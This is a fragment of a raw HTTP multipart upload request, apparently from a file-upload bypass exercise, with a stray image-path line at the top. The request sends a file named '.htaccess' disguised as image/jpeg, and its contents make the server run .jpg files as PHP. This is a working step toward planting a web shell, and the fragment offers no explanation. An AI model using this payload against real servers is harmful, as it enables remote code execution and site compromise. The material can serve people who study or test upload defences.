 15 -----------------------------13124936861428646437227090​3394
16 Content-Disposition: form-data; name="fileToUpload"; filename=
".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch ".jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------131249368614286464372270903394
23 Content-Disposition: form-data; name="submit"
24
25 1
26 -----------------------------131249368614286464372270903394
27 Content-Disposition: form-data; name="submit"
28
29 Upload Image
30 -----------------------------131249368614286464372270903394--